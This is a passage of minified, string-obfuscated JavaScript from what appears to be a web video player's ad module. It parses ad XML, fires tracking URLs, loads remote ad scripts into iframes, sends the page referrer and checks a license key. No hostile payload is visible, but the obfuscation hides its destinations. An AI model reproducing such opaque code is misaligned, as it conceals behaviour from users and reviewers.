c,d,e,f,g;if(s==a)if(b){cO(j,[cf(133),ce(70)]),db(j,b),cW(ba),cY(j),d=cJ(j,cy(cd(5),cg(76),cc(126),cf(28)));for(c=0;c<cj(d);c++)cP(d[c],cg(11),function(a){D.toggle(),cS(a)});e=cK(j,cy(cg(12),cg(76),cd(46),cd(287)));if(e){f=cM(e),g=cL(e),d=cJ(j,cy(ce(10),cb(71),cc(47),cg(183)));for(c=0;c<cj(d);c++)cM(d[c])[1]+cL(d[c])[1]>f[1]+g[1]&&cO(d[c],[ce(132),cd(65)])}cO(j,[cd(127),cd(70)]),cH(i,cy(cf(3),ck(cf(98),0,2),ch(78)))}else dx(a)},function(){dx(a)});else{d=cV(ck(ce(56),7),null,[ce(54),ce(35),cc(19),ca(24),cd(11),cw(1e4,cd(14))]),c[1]?(d[cd(48)]=c[1],d[cf(95)]=cz(ce(1),bm?cd(90):cc(64))):h=!0,cP(d,cb(6),function(b){try{var d=cE(cF(this,ca(4))),e,f;if(d){if(h&&d.paused){d.play(),cH(i,cy(ch(5),cc(-1),cf(83))),cI(i,cy(ca(0),cg(5),ch(61))),f=cd(116),cS(b);for(e=0;e<cj(c[12]);e++)c[12][e][cg(13)]==f&&cs(c[12][e][ce(7)]);return}d.paused||(f=cb(9)),d.pause()}h=!0,cp(function(){D.handle(bZ[16],a)},0);for(e=0;e<cj(c[12]);e++)(c[12][e][cb(8)]==cc(5)||f&&c[12][e][ch(14)]==f)&&cs(c[12][e][ca(5)])}catch(g){}}),a==cf(9)&&bl&&(cH(i,cy(cd(-3),ce(3),ce(37))),bl[cf(54)]&&cP(bl,cg(11),function(){try{var b=cE(cF(j,cg(8))),d,e;b&&(b.paused||(e=ce(12)),b.pause()),cp(function(){D.handle(bZ[16],a)},0);for(d=0;d<cj(c[12]);d++)(c[12][d][ce(11)]==ca(7)||e&&c[12][d][cg(13)]==e)&&cs(c[12][d][cg(9)])}catch(f){}}),cW(cK(J,cy(cc(1),cb(34)))),c_(cK(J,cy(cf(6),cb(80))),bl)),j=d;if(c[0].toLowerCase().indexOf(cw(cf(48),cb(114)),cj(c[0])-4)!==-1||c[14]){g=c[13]||du(),D.listen(bZ[18],function(a){g.volume=a}),D.listen(bZ[19],function(a){g.muted=a});if(!g.canPlayType||!g.canPlayType(cw(cg(8),cg(27),cb(114)))||!bO)ct(c[12],405),D.handle(bZ[27],dc([cd(6),a,cb(12),5])),u(),j=null;d=g,c[13]=g}else d=cV(cc(158),null,[cg(56),ce(35)]);if(j){cZ(j,d);if(g){var B=function(){s==a&&(dg(j,j.parentNode,b?ca(291):cg(128)),cH(i,cy(cc(-2),ck(cd(92),0,2),ca(73))),cO(this,[cg(25),cc(22),ch(21),cw(100,ca(2)),ca(19),cw(100,cg(6))]),!c[7]&&t&&this.duration>0&&(cW(ba),p=this.duration*1e3,t()),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0)))};cP(d,cw(cd(95),cg(69)),B),cP(d,cw(cd(29),cc(118)),B)}else cP(d,cc(75),function(){if(s==a){var b=cL(this),d=cL(j.parentNode);b[0]>d[0]||b[1]>d[1]?(dg(j,j.parentNode,ce(126)),cO(this,[ce(23),ch(29),cb(15),cw(100,cc(0)),ca(19),cw(100,cd(-1))])):dg(j,j.parentNode,ce(147)),cW(ba),cH(i,cy(cb(-1),ck(cc(93),0,2),cf(76))),!c[7]&&t&&t(),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0))}});x=function(b){ct(c[12],401),D.handle(bZ[27],dc([ce(11),a,ch(10),b,ce(15),6])),s==a&&(u?u():a==cb(24)&&bg||a==cf(13)&&bh?(db(bg,cd(-4)),db(bh,cb(-2))):dx(a))},c[7]||cP(d,cb(12),function(a){var b=cU(a);x(b&&b[ch(25)]?b[cc(18)]:cb(-2))});if(c[15]&&window[cA(cg(94))]&&window[cA(ce(92))].isSupported()){var C=new(window[cA(cb(89))]);C.loadSource(c[0]),C.attachMedia(d),C.on(cw(cg(94),cA(cd(289))),function(a,b){b[cd(290)]&&(C.destroy(),x(b&&b[cd(2)]?b[ca(5)]:ce(1)))})}else d[ch(25)]=c[0];g&&g.play&&(d=g.play(),d&&d[cf(164)]&&d[cc(159)](function(a){if(a[cf(74)]!=cw(cA(ca(294)),cA(cf(16)))&&a[cc(69)]!=cw(cA(
ce(297)),cA(cc(294)),cA(cb(12)))){g.muted=!0,D.mute(!0);var b=g.play();b&&b[cc(159)]&&b[cc(159)](function(){})}})),d=cV(ch(32),null,[cb(51),cc(31),cb(20),cb(23),cf(17),0,ca(22),0,ca(94),0,cd(45),0]),cZ(j,d),cZ(m,j)}}c[3]&&(l=cV(ca(59),null,[cg(25),ce(26),cd(49),cb(32),cb(13),cw(1e4,cg(21)),cb(21),cw(1e4,cg(21))]),l[cw(cd(229),cA(cg(237)))]=0,l[ce(18)]=1,l[cc(17)]=1,l[cc(232)]=cc(160),cP(l,ca(77),function(b){if(s==a){var e=cU(b),g;try{d=l[cw(cg(107),cA(cb(128)))],d&&(cP(d,ce(237),function(){bK=!0}),d=d[ce(119)],d&&(g=d,f=[d[cb(162)][cw(cg(240),cA(cb(15)))],d[ca(163)][cw(ch(241),cA(cb(18)))]],d=cD(cz(cd(-4),ch(64),cb(102)),d),d?(dt(a,d,g),c[4]&&(d=c[4].split(ck(ce(19),1))),d&&cj(d)==2&&d[0]>0&&d[1]>0?cO(l,[ca(14),cw((100-d[0])/2,cf(5)),cf(25),cw((100-d[1])/2,cf(5)),ca(16),cw(d[0],cf(5)),cd(16),cw(d[1],ce(4))]):(cO(l,[cg(20),cw(f[0],cd(14)),ca(19),cw(f[1],cd(14))]),dg(l,l.parentNode,cb(144))),cW(ba),cH(i,cy(cb(-1),ck(ce(97),0,2),ca(73))),!c[7]&&t&&t(),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0))):u?u():a==cd(22)&&bg||a==ca(10)&&bh?(db(bg,cd(-4)),db(bh,ch(4))):dx(a)))}catch(h){D.handle(bZ[27],dc([cf(12),a,cf(8),e&&e[ce(22)]?e[cb(19)]:cc(-3),ce(15),10])),u?u():a==ch(30)&&bg||a==ch(15)&&bh||dx(a)}}}),cP(l,cd(10),function(b){var c=cU(b);D.handle(bZ[27],dc([cg(13),a,cg(9),c&&c[cc(18)]?c[ca(20)]:ch(4),cb(12),6])),u?u():a==ca(25)&&bg||a==ch(15)&&bh?(db(bg,ch(4)),db(bh,cf(2))):dx(a)}),d=c[3],d=cw(d,d.indexOf(cd(40))>=0?cg(64):cd(40),cf(117),ch(41),encodeURIComponent(document.referrer),cc(58),cc(56),ce(38),ci()),l[cg(24)]=d,cZ(m,l)),c[18]&&(l=cV(cd(56),null,[ca(21),cf(27),cc(50),cg(37),cd(11),0,ca(22),0,cd(13),cw(100,cc(0)),ca(19),cw(100,ce(4))]),l[cw(cb(231),cA(cg(237)))]=0,l[cc(232)]=cc(160),cZ(m,l),d=l[cw(cb(102),cA(ca(129)))],d&&d[ce(119)]?(d[cf(120)].write(cw(ch(101),cx(ch(39),cw(cd(186),cf(39),'"',ca(16),ce(55),100,cd(-1),";",cb(18),cg(57),100,ce(4),'"')),ca(97),cg(100),cb(189),ch(102),ch(101),ch(28),cf(193),cb(96),cc(94),cx(cg(167),cw(cd(186),ca(36),'"',cd(13),cg(57),100,ca(2),";",ca(19),ch(58),100,ce(4),";",cd(178),cf(56),ch(73),";",cc(37),cd(50),0,'"')),cg(101),ce(98),cg(182),cb(77),ch(25),ca(36),'"',c[18],'"',ca(97),ca(96),ch(28),cg(182),cd(94),ca(96),cb(22),cf(166),ca(97),cg(100),cc(21),cf(37),cg(101))),d[cb(116)].close(),d[cw(ca(31),cb(11))]=ci(),cp(function(){var b,f=-1,h=-1,n,o,q=[],r=[cw(cA(cb(0)),cA(ca(98))),cw(cA(cb(0)),cA(cc(106))),cw(cA(cd(-2)),cA(ca(208))),cw(cA(ca(1)),cA(ce(299))),cw(cA(cc(-1)),cA(ce(157)),cA(ce(122))),cw(cA(cb(0)),cA(cb(31)),cA(cc(118))),cw(cA(ce(3)),cA(ch(34)),cA(cf(123))),cw(cA(ch(6)),cA(ch(303)),cA(cc(118))),cw(cA(ca(1)),cA(ch(9)),cA(cd(22))),cw(cA(cg(5)),cA(cb(3)),cA(cf(230)),cA(cc(155))),cw(cA(ce(3)),cA(ch(9)),cA(cg(303))),cw(cA(cc(-1)),cA(ce(6)),cA(ce(230)),cA(cg(161))),cw(cA(ch(6)),cA(cf(7)),cA(cf(189))),cw(cA(ce(3)),cA(cc(54))),cw(cA(ce(3)),cA(ce(82))),cw(cA(cg(5)),cA(ca(225))),cw(cA(cd(-2)),cA(cb(6)),cA(ca(300))),cw(cA(ca(1)),cA(cd(10)))];if(s==a)try{d=l[cw(cb(102),cA(ca(129)))];if(!d[cw(ce(40),cm(cw(ck(ca(4),0,1),ck(cg(14),0,2),cg(46))),cA(ca(1)))]){if(d[cw(cc(29),ca(12))]&&ci()-d[cw(cd(28),ca(12))]>=5e3){ct(c[21],901),D.handle(bZ[27],dc([cg(13),a,ca(5),c[18],cd(10),8])),u?u():dx(a);return}cp(arguments.callee,100);return}o=d[cw(cf(41),cm(cw(ck(cc(2),0,1),ck(ca(10),0,2),cf(45))),cA(ce(3)))](),y=function(b,d,e,f){if(!o||!b)return null;if(typeof o[b]==cd(27)){e&&f&&(q[e]=!0,cp(function(){s==a&&q[e]&&(ct(c[21],901),D.handle(bZ[27],dc([cb(8),a,cd(2),c[18],cf(16),8])),u?u():dx(a),cB(e))},f)),b!=cw(ce(40),cA(cd(-2)),cA(cf(35)))&&b!=cw(ch(43),cA(cc(-1)),cA(cg(191)),cA(cb(27)))&&b!=cw(cb(37),cA(ch(6)),cA(ch(235)),cA(cc(229)))&&cC(cx(cw(ch(115),cw(ck(ce(6),0,1),ck(ca(10),0,2),ch(47)),ca(111)),cw(cc(10),cc(51)),b));return o[b].apply(o,cj(d)?d:[])}return null},k[a][20]=y,z=function(b){return function(){var d,g,j;q[b]&&delete q[b];if(s==a){cC(cx(cw(cb(109),cw(ck(cd(1),0,1),ck(ce(12),0,2),cd(39)),cf(114)),cw(cb(49),cg(57)),b));try{b==r[0]?y(cw(cg(29),cA(cg(5))),[],cw(cA(cb(0)),cA(cg(112))),(e[cz(cg(30),cw(cc(157),2))]||2)*1e3):b==r[1]?(p=y(cw(ca(38),cA(ce(3)),cA(ch(37))))*1e3,cW(ba),cH(i,cy(ch(5),ck(cg(99),0,2),cg(77))),!c[7]&&t&&t(),A||(A=!0,cp(function(){D.handle(bZ[17],a)},0)),g=cw(ch(147),0)):b==r[2]?(bK=!0,u?u():dx(a)):b==r[3]?(bK=!0,u?u():dx(a),g=cf(43)):b==r[4]?y(cw(ch(43),cA(ca(1)),cA(cc(153))))||(u?u():dx(a)):b==r[5]?p=y(cw(cf(41),cA(cd(-2)),cA(ca(32))))*1e3:b==r[6]?(f=y(cw(ch(43),cA(ch(6)),cA(ce(31)))),(h>0||h==-1)&&f==0?g=ch(123):h==0&&f>0&&(g=ce(190)),h=f,j=!0):b==r[7]?(g=n?cd(60):cw(cf(119),cg(67)),j=!0):b==r[8]?g=cw(ce(4),0):b==r[9]?g=cw(ch(7),25):b==r[10]?g=cw(ch(7),50):b==r[11]?g=cw(ce(4),75):b==r[12]?g=cw(cc(0),100):b==r[13]?(g=cg(14),j=!0,cH(i,cy(ce(2),ch(6),cd(53))),cI(i,cy(cf(3),ch(6),ch(85)))):b==r[14]?(g=cb(118),j=!0,cH(i,cy(cf(3),cd(-2),ce(82))),cI(i,cy(ca(0),ch(6),cc(54)))):b==r[15]?g=cw(ch(146),0):b==r[16]?(arguments[2]&&window.open(arguments[0]||c[1],cz(cc(-3),bm?cf(96):ce(68))),cp(function(){D.handle(bZ[16],a)},0),g=cc(5),j=!0):b==r[17]&&ct(c[21],901)}catch(k){cB(k)}if(g)for(d=0;d<cj(c[21]);d++)c[21][d][cd(6)]==g&&(j||!c[21][d][cb(-1)])&&(cs(c[21][d][cd(2)]),c[21][d][cd(-3)]=!0)}}};for(b=0;b<cj(r);b++)y(cc(299),[z(r[b]),r[b]]);y(cw(cb(301),cA(cf(306))),[cw(2,ca(45),0)]),j=cV(cf(30),null,[ch(57),cg(37),ce(23),ce(26),ca(14),0,ca(22),0,ch(21),cw(100,cb(1)),ch(24),cw(100,cc(0)),cc(37),0]),g=c[13]||du(),cO(g,[ce(23),cg(28),cc(14),cw(100,cc(0)),cf(22),cw(100,ch(7)),cf(194),cf(195)]),D.listen(bZ[18],function(b){s==a&&(g.volume=b,y(cw(cg(308),cA(ce(3)),cA(cc(27))),[Math.round(g.volume*100)]))}),D.listen(bZ[19],function(b){s==a&&(g.muted=b)}),D.listen(bZ[8],function(){s==a&&(n=!0,y(cw(cc(191),cA(cf(4))),[0,0,ce(65)]))}),D.listen(bZ[9],function(){s==a&&(n=!1,y(cw(cf(196),cA(cg(5))),[cL(m)[0],cL(m)[1],cg(241)]))}),c[13]=g,cZ(m,g),cZ(m,j),y(cw(cb(304),cA(cb(0))),[cL(m)[0],cL(m)[1],ce(239),1e3,dc([cw(cA(ce(3)),cA(cd(153))),c[19]||cf(2)]),dc([ca(146),j,cw(ce(6),cA(cf(149))),g,cw(cd(1),cA(ce(148)),cA(cc(304)),cA(cb(103)),cA(cc(59))),!0])],cw(cA(cf(4)),cA(cg(102))),(e[cz(ch(31),cw(cb(158),1))]||10)*1e3)}catch(v){ct(c[21],901),D.handle(bZ[27],dc([cb(8),a,cf(8),c[18],ce(15),10])),u?u():dx(a),cB(v)}},100)):l=null),j||l||c[7]?(s=a,c[7]?(cZ(m,c[7]),cO(c[7],[ce(16),cw(1e4,cd(14)),cb(21),cw(1e4,ce(19))]),cp(function(){cY(c[7]),dg(c[7],c[7].parentNode,cf(148))},0),cH(i,cy(cc(-2),ck(cb(94),0,2),cf(76))),t&&t(),A=!0,cp(function(){D.handle(bZ[17],a)},0)):(a==cg(10)||a==ca(18)||a==cw(cf(21),cb(9))||a==cf(52))&&cZ(n,ba),cY(n),cY(m)):u&&u()}}function dA(a,b,c){var d=function(c){D.handle(bZ[27],dc([ca(9),a,cd(10),10,ce(7),c.message])),cB(c),bF=!0,cq(n[a]),n[a]=null,typeof b==cb(29)&&cp(function(){b()},0)};try{a==cd(3)&&(cW(bg),bg=null,!bN&&!c&&(by=!0,H.load(null,function(){s==cb(5)?H.pause(function(){by=!1,bS&&k[s][13]&&k[s][13].paused&&k[s][13].play()}):by=!1}))),a==cw(cb(17),cb(9))&&(cW(bh),bh=null);if(l[a]){var f=0,g,h,i=l[a][m[a]],j=b?bc:be,p=b?bd:bf,q=function(c,d){ct(i[cg(41)],d),m[a]++;cj(l[a])>m[a]?dA(a,b,!0):(D.handle(bZ[21],dc([cc(7),a,ch(10),i[cg(59)],cc(11),c])),bF=!0,cq(n[a]),n[a]=null,typeof b==ce(32)&&cp(function(){b()},0))};k[a][13]=k[a][13]||du(),o[a]||(o[a]=[]);if(i[ce(57)]&&o[a].indexOf(i[ce(57)])==-1)o[a].push(i[cc(53)]),i[ca(55)]=df(i[ce(57)]),s=a,(a==cg(10)||a==cd(15)||a==cw(ce(20),cb(9)))&&cZ(p,ba),cY(p),cY(j),cq(n[a]),h=n[a]=cp(function(){q(7,301)},(e[cz(ce(28),cw(cc(157),1))]||10)*1e3),cv(i[cb(54)],function(c){cq(h);if(n[a]==h)try{D.handle(bZ[20],dc([ce(11),a,cf(8),i[ce(57)],cf(143),c]));var e,f,g,j;if(!c){q(1,100);return}e=dd(c);if(e&&e[cc(24)]){e=e[cc(24)],e[cg(17)]&&(f=de(e[cb(12)])),e=e[ce(3)],e&&!cn(e)&&(e=[e]);if(cj(e)>0){m[a]++;for(j=cj(e)-1;j>=0;j--)g=dz(a,e[j]),i[ca(37)]&&(g[cb(36)]=i[ce(39)].concat(g[ce(39)]||[])),f&&(g[ca(37)]=[dc([cf(12),ca(13),ch(10),f])].concat(g[cf(40)]||[])),l[a].splice(m[a],0,g);dA(a,b,!0)}else q(2,303)}else q(1,101)}catch(k){d(k)}},function(){q(3,301)});else{bl&&a==cc(4)&&(i[cg(93)]?(db(bl,i[ca(89)]),dG(bl,i[cf(10)]),bl.getAttribute(cy(cd(62),ch(12)))==cd(12)&&delete i[ca(7)]):bl=null);if(i[cc(2)]||i[cw(ck(cg(8),0,1),ck(cc(156),0,2),cb(41))]){i[cd(1)]?(k[a][0]=i[cc(2)],k[a][12]=i[cd(34)],i[ce(42)]!=undefined?k[a][9]=ce(1)+i[ch(45)]:k[a][9]=cb(-2)):(k[a][18]=i[cw(ck(cg(8),0,1),ck(cd(155),0,2),cb(41))],k[a][21]=i[cb(36)],k[a][19]=i[cg(160)]||ce(1),k[a][9]=cb(-2)),i[ch(12)]&&(k[a][1]=i[cg(11)]),k[a][2]=i[cb(31)],k[a][3]=ce(1);for(f=0;f<cj(i[cb(36)]);f++)i[ce(39)][f][cg(13)]==cg(81)&&cs(i[cd(34)][f][cd(2)]);k[a][14]=!0,k[a][6]=!0,g=!0}if(!g){q(2,403);return}dq(a),cq(n[a]),n[a]=null;if(i[cg(94)]){k[a][15]=!0,dk(function(c){c?dB(a,b):q(10,403)},(e[cz(ch(31),cw(ch(164),1))]||10)*1e3);return}dB(a,b)}}else dB(a,b)}catch(r){d(r)}}function dz(a,b){var c=dc([cb(36),[]]),d,e,f,g;b[ch(60)]&&(c[ch(60)]=de(b[ch(60)][cw(cf(29),cc(-1),ck(cg(69),2),ck(cf(40),7),ck(cd(2),0,2),ck(cd(86),1,2))])),b=b[cd(221)]||b[cf(58)];if(b){b[ch(18)]&&c[cd(34)].push(dc([ch(14),ch(18),cd(2),de(b[cf(16)])])),c[cg(93)]=de(b[cw(ca(1),ch(94))]),d=b[cf(228)];if(d){cn(d)||(d=[d]);for(g=0;g<cj(d);g++)e=dc([ca(9),cw(cc(139),0),ch(10),de(d[g])]),e[ca(5)]&&e[cd(2)].indexOf(cw(ck(cc(31),4,5),ck(cc(12),1,2),ck(cg(62),0,2),ck(ce(129),0,2),ck(cg(28),6,8)))>0&&(p[a]=!0),c[cd(34)].push(e)}b=b[cw(cd(182),ck(cb(25),2,3))];if(b){b=b[ch(190)];if(b){if(cn(b))for(g=0;g<cj(b);g++)if(b[g][cg(159)]){b=b[g];break}b=b[cc(153)];if(b){c[cb(31)]=dh(de(b[cb(31)]))||10,b[cw(ch(92),ch(93))]&&(d=b[cw(cc(85),cg(92))][cw(cf(43),cf(229))]||cg(3),d.indexOf(ce(4))>0?c[cg(44)]=parseInt(d)/100*c[ce(34)]:cj(d)&&(c[ch(45)]=dh(d))),d=b[cw(ch(9),cf(10),ck(cc(24),2,3))];if(d){c[ch(12)]=de(d[cw(cg(11),ca(285))]),d=d[cw(cd(4),cd(34))];if(d){cn(d)||(d=[d]);for(g=0;g<cj(d);g++)c[cd(34)].push(dc([ca(9),ca(7),ce(7),de(d[g])]))}}d=b[cw(cf(4),cc(154))],d&&(c[cg(160)]=de(d)),d=b[cw(ce(39),cg(54),ck(cg(30),2,3))];if(d){d=d[ce(39)];if(d){cn(d)||(d=[d]);for(g=0;g<cj(d);g++)if(d[g][cw(ca(87),cc(86))]){e=d[g][cw(ch(92),cc(86))][ca(50)];if(e){switch(e){case cg(29):e=cw(cg(6),0);break;case cw(cd(182),cA(ch(291))):e=cw(ca(142),0);break;case cw(ce(229),cA(ca(157))):e=cw(cb(1),25);break;case cw(cf(290),ce(290)):e=cw(cf(5),50);break;case cw(ca(228),cA(cf(160))):e=cw(cd(-1),75);break;case cd(183):e=cw(cd(-1),100);break;case cd(60):e=ca(63);break;case cw(ca(116),cA(cc(61))):e=cw(ca(116),cd(60));break;case cf(88):f=d[g][cw(cd(84),ch(93))][ce(228)],f&&f.indexOf(cg(6))>0?e=cw(cd(-1),f.substr(0,f.indexOf(cc(0)))):f&&f.indexOf(ce(47))>0?e=f.substr(0,f.indexOf(cf(48))):e=f}c[cg(41)].push(dc([ce(11),e,cc(3),de(d[g])]))}}}}b=b[cw(cc(178),cd(226),ck(ca(26),2,3))];if(b){b=b[cw(cf(183),ch(234))];if(b){cn(b)||(b=[b]);for(g=0;g<cj(b);g++){d=b[g][cw(cf(90),cd(85))];if(d){if(cl(d[cw(ca(72),ck(cf(62),1),ch(294))]||cf(2))==cw(ck(cd(1),0,1),ck(cf(161),0,2),cd(39))){c[cw(ck(ce(6),0,1),ck(cc(156),0,2),ca(42))]=de(b[g]);break}if(cl(d[cc(7)]||cd(-4))==cw(ce(6),cb(22),ce(117))){c[cd(1)]=de(b[g]);break}if(cl(d[cc(7)]||ce(1)).indexOf(cg(219))>0){c[cd(1)]=de(b[g]),c[cc(88)]=!0;break}}}}}}}}}return c}function dy(a){if(a&&s==a&&k[a]){var b=k[a][20],c=k[a][13];b?cG(i,cy(cf(3),ca(1),cb(55)))||b(cw(ch(15),cA(ce(3)))):c&&(c.pause(),cH(i,cy(ce(2),ca(1),cc(54))),cI(i,cy(ce(2),ca(1),cd(77))))}}function dx(a){a&&s==a&&(db(k[a][7])&&cW(k[a][7]),k[a][13]&&k[a][13].pause(),cX(bg),cX(bh),db(bg,cd(-4)),db(bh,cg(3)),cX(bd),db(bd,cg(3)),cX(bc),db(bc,ce(1)),cX(bf),db(bf,cd(-4)),cX(be),db(be,ca(-1)),cI(i,cy(ch(5),ck(cc(93),0,2),cg(77))),Q&&R&&Q.parentNode!=K&&c_(R,Q),s=null)}function dw(a){var b=cf(52);k[b]=[a[cz(cf(52),ch(25))]||cc(-3),cg(3),ca(-1),ca(-1),cc(-3),cg(3)],k[b][6]=!!k[b][0]}function dv(a,b){if(!!a&&!!cj(b)){var c,d,e;for(c=0;c<cj(b);c++){if(b[c]==ch(30)&&bz)continue;k[b[c]]=[a[cz(ce(13),b[c],ch(25))]||cf(2),a[cz(cg(15),b[c],cc(3))]||cf(2),a[cz(cf(14),b[c],cc(30))]||ch(4),a[cz(cd(8),b[c],ch(39))]||cd(-4),a[cz(cf(14),b[c],cc(32),ch(286))]||ca(-1),a[cz(cf(14),b[c],cd(31),cf(45))]||cg(3),!1,null,a[cz(cc(9),b[c],ce(34),cg(50))]||cf(2),a[cz(cg(15),b[c],cb(39),ca(32))]||cb(-2),a[cz(cg(15),b[c],ce(42),cc(44))],a[cz(cc(9),b[c],cb(39),ch(51),cc(26))],[],null,!1,null,null,null,null,null,null,[]],k[b[c]][6]=!!(k[b[c]][0]||k[b[c]][3]||k[b[c]][5]),k[b[c]][5]&&(k[b[c]][7]=cD(k[b[c]][5]),dt(b[c],k[b[c]][7],document));if(a[cz(cb(10),b[c],cb(25))]){d=!0,e=cl(navigator.userAgent),e.indexOf(ce(284))>=0&&(e.indexOf(cd(280))<0||e.indexOf(ca(284))>=0)&&(bN=!0,d=!1);if(d){k[b[c]][0]=k[b[c]][1]=k[b[c]][2]=k[b[c]][3]=k[b[c]][4]=k[b[c]][5]=k[b[c]][7]=cg(3),l[b[c]]=[],d=a[cz(cf(14),b[c],cc(24))].split("|");for(e=0;e<cj(d);e++)l[b[c]].push(dc([ce(57),d[e]]));m[b[c]]=0;if(a[cz(cg(15),b[c],ch(31),ca(147))]){d=a[cz(cg(15),b[c],cg(30),cd(144))].split("|");for(e=0;e<cj(d);e++)l[b[c]].push(dc([cg(59),d[e]]))}k[b[c]][6]=!0}}b[c]==cf(9)&&!bt&&bO&&D.handle(bZ[10])==cg(19)&&(bA?(cI(i,cy(cf(3),cw(ca(69),ch(228)))),cH(i,cy(cb(-1),cw(cd(66),cb(153)))),D.handle(bZ[11])):bz||(cW(bg),bg=ds(null,160),cP(bg,ca(7),function(a){cU(a)==bg&&(cS(a),D.handle(bZ[11]))}),cZ(J,bg),cY(bg)))}}}function du(){var a=cV(cc(2),null,[cb(51),cf(36)]);a.controls=!1,a.setAttribute(cy(cc(278),cf(225)),ce(17)),a.setAttribute(cg(226),cg(19)),a.muted=D.muted(),a.volume=D.volume()||co(cc(27))||.5,!bN&&H&&H.video&&H.video.src&&(a.src=H.video.src,a.load());return a}function dt(a,b,c){var d,e,f;if(!!a&&!!b){d=cJ(b,cy(cb(7),ce(74),cc(126),ca(25)));for(e=0;e<cj(d);e++)cP(d[e],cf(10),function(a){bg?D.handle(bZ[11]):bh?D.handle(bZ[23]):D.toggle(),cS(a)});d=cJ(b,cy(ce(10),ch(77),cg(132),cd(37)));for(e=0;e<cj(d);e++)cP(d[e],ce(9),function(b){D.handle(bZ[26],a),a==ch(11)?(bF=!0,bK=!0,D.handle(bZ[12])):a==cf(21)?D.handle(bZ[15]):a==cw(ca(18),ca(10))&&(bF=!0,bK=!0,D.handle(bZ[24])),cS(b)});d=cF(b,ck(cb(53),5,6));for(e=0;e<cj(d);e++)!cG(d[e],cy(cf(11),cb(71),ca(128),ce(27)))&&!cG(d[e],cy(ca(8),cb(71),ch(133),ch(45)))&&(cP(d[e],cf(10),function(){try{cp(function(){D.handle(bZ[16],a)},0)}catch(b){}}),d[e][ca(92)]||(d[e][cf(95)]=cz(ch(4),bm?ca(93):cc(64))));d=cF(b,cb(58)),cj(d)>0&&c&&setInterval(function(){if(!f){var b=c.activeElement;b&&b.tagName==cm(cg(63))&&(f=!0,D.handle(bZ[16],a))}},100)}}function ds(a,b){var c=[[cf(24),cc(22)],[cb(13),0],[cd(19),0],[cg(52),0],[cb(93),0],[ch(186),cf(71)]];b>0&&c.push([cw(ce(184),cA(cb(182))),b+bY]),a||c.push([ch(226),cc(277)]);try{dr(c)}catch(d){}var e=cV(cc(25),a);for(var f in c)cO(e,c[f]);cP(e,cw(cd(59),ce(186)),function(a){a.stopPropagation()}),cX(e);return e}function dr(a){var b=a.length,c;while(b>0)c=Math.floor(Math.random()*b),b--,[a[b],a[c]]=[a[c],a[b]];return a}function dq(a){var b=e[cw(ck(cd(88),2),ck(cf(105),9),ck(cc(18),2),ck(cd(88),0,1))],c=cd(-4),d,f=[],g=cf(2),h,i;if(b){c=ck(b,0,10),d=ck(H.conf[cw(ck(cd(30),4,5),ck(ch(19),1,2),ck(cg(65),3,4))],1),f.push(ck(c,d.length-c.length)+c),f.push(c+ck(c,0,d.length-c.length)),g=cg(3);for(i=0;i<f.length;i++){g=cd(-4);for(h=0;h<d.length;h++){var j=parseInt(ck(d,h,h+1))+parseInt(ck(f[i],h,h+1));j>=10&&(j-=10),g+=cc(-3)+j}d=g}}(!b||b!=c+g||parseInt(c)<H[cw(ck(ch(35),4,6),ck(cg(184),0,2))])&&k[a]&&k[a][6]&&!p[a]&&(k[a][18]?k[a][6]=k[a][18]&&k[a][18].indexOf(cw(ck(ca(33),4,5),ck(cd(11),1,2),ck(ch(63),0,2),ck(cf(130),0,2),ck(ce(26),6,8)))>0:k[a][6]=k[a][1]&&k[a][1].indexOf(cw(ck(ca(33),4,5),ck(cc(12),1,2),ck(cf(61),0,2),ck(cf(130),0,2),ck(cd(21),6,8)))>0)}function dp(){if(bD&&H){cH(i,cy(cg(4),ca(218)));var a={sources:[{type:bD[1],src:bD[0]}]};if(e[cg(71)]){var b={};b[ch(182)]=!0,b[cf(222)]=ca(67),b[cw(cb(19),ca(153))]=e[cz(ch(72),ch(158))]||cg(224),b[cg(24)]=e[cf(70)],a[ce(69)]=[b]}H.load(a)}}function dn(){var a,b;if(A&&cj(A)>1){W||(W=cV(ck(cb(53),7),cy(cf(6),ch(84))),c_(Q,W),cP(W,ce(9),function(a){try{if(A&&cj(A)>1){var b=cU(a),c;if(b&&b.hasAttribute(cy(ca(65),cg(103)))){cS(a),c=parseInt(b.getAttribute(cy(cc(63),cf(102))));if(c&&cj(A)>=c){B=A[c-1];if(D.handle(bZ[7],B[2])!=cc(13)){if(!B[5]){for(bx=cj(A)-1;bx>=0;bx--)A[bx][5]=!1;B[5]=!0,bD=B,bE=Math.floor(H[cg(8)][ce(30)]),H.playing?(bv=!0,H.pause(dp)):dp(),dn()}}else H&&H.playing&&H.pause()}cI(i,cy(cg(4),cg(83),cf(50)))}}}catch(d){}})),cI(W,cy(cb(-1),ch(155))),cI(W,cy(cg(4),cb(148))),X||(X=cV(cd(24),cy(cb(2),cd(76),cd(149))),cZ(W,X)),db(X,cc(-3));for(bx=cj(A)-1;bx>=0;bx--)B=A[bx],a=cV(cc(25),cy(ch(8),cg(83),ch(157),cg(183))),b=cV(ck(ca(54),3,4)),db(b,B[2]),B[3]?(b[ca(51)]=B[0],b[ch(97)]=cz(cb(-2),bm?cb(92):cc(64)),cP(b,ca(7),function(a){try{H&&H.playing&&H.pause(),cI(i,cy(cf(3),ce(81),ca(47))),D.handle(bZ[7],db(cU(a)))==ce(17)&&cS(a)}catch(b){}})):b.setAttribute(cy(cf(68),cc(97)),cw(ce(1),bx+1)),B[4]==2?cH(a,cy(cc(-2),ca(149))):B[4]==1&&cH(a,cy(cd(-3),cb(149))),B[5]&&(cH(a,cy(ce(2),cc(123))),B[4]==2?cH(W,cy(cc(-2),ch(154))):B[4]==1&&cH(W,cy(cb(-1),cb(149)))),cZ(a,b),cZ(X,a)}else W&&(cW(W),W=X=null)}function dm(){var a,b,c=[cf(275),cf(276),ch(221),cc(272),cb(274),cb(275),cg(281)];Z||(Z=cV(cg(155),cy(cd(0),cb(40))),c_(Q,Z),cP(Z,cf(10),function(a){var 